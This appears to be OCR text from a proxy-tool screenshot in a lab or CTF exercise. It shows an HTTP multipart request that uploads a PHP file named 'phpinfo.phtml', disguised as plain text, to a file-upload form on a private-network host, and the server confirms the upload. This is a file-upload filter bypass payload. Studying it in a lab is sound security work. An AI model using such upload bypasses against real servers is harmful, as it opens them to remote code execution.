 请求
美化 Raw Hex
\n
1 POST /upload_an_incredible_message.php HTTP/1.1
2 Host: 192.168.56.15
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.56.15/upload_an_incredible_message.php
8 Content-Type: multipart/form-data;
boundary=---------------------------322320832438005560962437854333
9 Content-Length: 362
0 Origin: http://192.168.56.15
1 Sec-GPC: 1
2 Connection: keep-alive
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 -----------------------------322320832438005560962437854333
7 Content-Disposition: form-data; name="file"; filename="phpinfo.phtml"
8 Content-Type: text/plain
9
20 <?php
21 phpinfo();
22 -----------------------------322320832438005560962437854333
23 Content-Disposition: form-data; name="submit"
24
25 Upload
26 -----------------------------322320832438005560962437854333--
27
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 30 Jan 2025 06:59:52 GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 415
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
Upload a file
</title>
13 <link rel="stylesheet" href="styles.css">
14 </head>
15 <body>
16
17 <h2>
Upload a file to the Immortal server
</h2>
18 <form action="/upload_an_incredible_message.php" method="post" enctype="
multipart/form-data">
19 <input type="file" name="file" id="file">
20 <input type="submit" value="Upload" name="submit">
21 </form>
22
23 </body>
24 </html>
25 The file phpinfo.phtml has been uploaded